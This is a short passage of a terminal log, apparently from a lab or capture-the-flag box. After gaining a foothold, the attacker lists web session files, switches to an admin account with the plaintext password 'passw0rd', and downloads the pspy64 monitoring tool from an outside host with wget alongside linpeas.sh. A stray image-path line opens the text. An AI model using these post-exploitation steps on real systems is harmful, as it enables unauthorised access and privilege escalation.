 -rw------- 1 www-data www-data 226 Nov 3 01:27
-rw------- 1 www-data www-data 226 Nov 3 01:00 sess_c35c7666e891f5c19efe8f580ac618ca
-rw------- 1 www-data www-data 0 Nov 3 01:23 sess_c38d86d549690582588fcb45c85e1164
-rw------- 1 www-data www-data 226 Nov 3 01:26 sess_c3ff3bc25d9876a591d2e021bc49856f
-rw------- 1 www-data www-data 226 Nov 3 01:26 sess_c53752760d4ee8ff4770356e9c8782f2
-rw------- 1 www-data www-data 0 Nov 3 01:03 sess_cfab5e56402d65c64d2a3c39206eca34
-rw------- 1 www-data www-data 226 Nov 3 01:26 sess_e79a8bf9708e3c7ea73a3a70d7df68b1
-rw------- 1 www-data www-data 0 Nov 3 01:05 sess_f97131dcd1c3b7bf27b586475fe7e366
-rw------- 1 www-data www-data 226 Nov 3 01:24 sess_fa62792aa137f27624300a7574bd6edd
www-data@squirrel:/tmp$ su admin
su admin
Password: passw0rd
admin@squirrel:/tmp$ cd Z0L
cd Z0L
admin@squirrel:/tmp/Z0L$ ls
ls
linpeas.sh
admin@squirrel:/tmp/Z0L$ wget http://10.10.0.102:8000/pspy64
wget http://10.10.0.102:8000/pspy64
--2020-11-03 01:38:54-- http://10.10.0.102:8000/pspy64
Connecting to 10.10.0.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.94M 879KB/s in 3.8s
2020-11-03 01:38:58 (794 KB/s) - 'pspy64' saved [3078592/3078592]
admin@squirrel:/tmp/Z0L$ chmod +x